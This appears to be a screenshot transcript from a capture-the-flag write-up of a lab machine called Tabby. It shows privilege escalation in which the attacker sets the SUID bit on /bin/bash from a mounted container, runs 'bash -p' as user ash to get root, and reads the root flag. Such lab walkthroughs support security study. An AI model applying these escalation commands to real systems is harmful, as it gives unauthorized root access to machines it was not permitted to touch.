 192.168.1.12 10.10.14.15 10.10.10.194 - Tabby
/mnt/root/root # cd ..
/mnt/root # ls
bin dev lib libx32 mnt root snap tmp
boot etc lib32 lost+found opt run srv usr
cdrom home lib64 media proc sbin sys var
/mnt/root # cd bin/
/mnt/root/bin # ls -l bash
-rwxr-xr-x 1 root root 1183448 Feb 25 2020 bash
/mnt/root/bin # chmod u+s ./bash
/mnt/root/bin # ls -l bash
-rwsr-xr-x 1 root root 1183448 Feb 25 2020 bash
/mnt/root/bin #
/mnt/root/bin # exit
[*] Removing container... [√]
ash@tabby:/dev/shm$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1183448 Feb 25 2020 /bin/bash
ash@tabby:/dev/shm$ bash -p
bash-5.0# whoami
root
bash-5.0# cat /root/root.txt
bash-5.0#
VPN - root's tasks Reconnaissance - Enumeration